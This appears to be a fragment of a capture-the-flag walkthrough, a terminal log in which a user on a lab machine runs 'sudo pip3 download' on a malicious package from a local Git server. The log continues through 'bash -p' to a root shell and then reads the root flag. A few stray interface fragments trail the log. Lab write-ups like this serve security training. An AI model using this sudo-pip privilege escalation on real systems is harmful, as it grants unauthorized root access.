 john@only4you:~$ sudo /usr/bin/pip3 download http\://127.0.0.1\:3000/john/moro/r
aw/master/exploitpy.tar.gz
Collecting http://127.0.0.1:3000/john/moro/raw/master/exploitpy.tar.gz
  Downloading http://127.0.0.1:3000/john/moro/raw/master/exploitpy.tar.gz
     - 2.7 kB 10.4 MB/s
  Saved ./exploitpy.tar.gz
Successfully downloaded exploitpy
john@only4you:~$ bash -p
bash-5.0# id
uid=1000(john) gid=1000(john) euid=0(root) groups=1000(john)
bash-5.0# cat /root/root.txtx
cat: /root/root.txtx: No such file or directory
bash-5.0# ls
user.txt
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
3c3f1f5b9ff0905700ea3f4bccf08e92
bash-5.0#
exploit.c
flag.txt
.tar.gz" selected (2,7 kB), Free space: 188,9 GB
Branch: master
exploitpy.tar.gz 2.7 KB